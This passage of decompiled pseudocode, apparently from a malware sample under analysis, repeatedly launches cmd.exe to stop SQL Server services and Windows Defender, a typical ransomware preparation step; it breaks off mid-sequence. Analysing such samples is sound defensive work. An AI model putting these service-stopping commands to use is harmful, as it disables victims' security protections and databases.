 v0 = sub_4012A7((int)&v59, (int)" /c net stop MSSQLServerADHelper100");
if ( *(_DWORD *)(v0 + 20) >= 0x10u )
  v0 = *(_DWORD *)v0;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v0, 0, 0);
sub_401352(&v59);
v1 = sub_4012A7((int)&v59, (int)" /c net stop MSSQL$ISARS");
if ( *(_DWORD *)(v1 + 20) >= 0x10u )
  v1 = *(_DWORD *)v1;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v1, 0, 0);
sub_401352(&v59);
v2 = sub_4012A7((int)&v59, (int)" /c net stop MSSQL$MSFW");
if ( *(_DWORD *)(v2 + 20) >= 0x10u )
  v2 = *(_DWORD *)v2;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v2, 0, 0);
sub_401352(&v59);
v3 = sub_4012A7((int)&v59, (int)" /c net stop SQLAgent$ISARS");
if ( *(_DWORD *)(v3 + 20) >= 0x10u )
  v3 = *(_DWORD *)v3;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v3, 0, 0);
sub_401352(&v59);
v4 = sub_4012A7((int)&v59, (int)" /c net stop SQLAgent$MSFW");
if ( *(_DWORD *)(v4 + 20) >= 0x10u )
  v4 = *(_DWORD *)v4;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v4, 0, 0);
sub_401352(&v59);
v5 = sub_4012A7((int)&v59, (int)" /c net stop SQLBrowser");
if ( *(_DWORD *)(v5 + 20) >= 0x10u )
  v5 = *(_DWORD *)v5;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v5, 0, 0);
sub_401352(&v59);
v6 = sub_4012A7((int)&v59, (int)" /c net stop ReportServer$ISARS");
if ( *(_DWORD *)(v6 + 20) >= 0x10u )
  v6 = *(_DWORD *)v6;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v6, 0, 0);
sub_401352(&v59);
v7 = sub_4012A7((int)&v59, (int)" /c net stop SQLWriter");
if ( *(_DWORD *)(v7 + 20) >= 0x10u )
  v7 = *(_DWORD *)v7;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v7, 0, 0);
sub_401352(&v59);
v8 = sub_4012A7((int)&v59, (int)" /c net stop WinDefend");
if ( *(_DWORD *)(v8 + 20) >= 0x10u )
  v8 = *(_DWORD *)v8;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v8, 0, 0);
sub_401352(&v59);
v9 = sub_4012A7((int)&v59, (int)" /c net stop mr2kserv");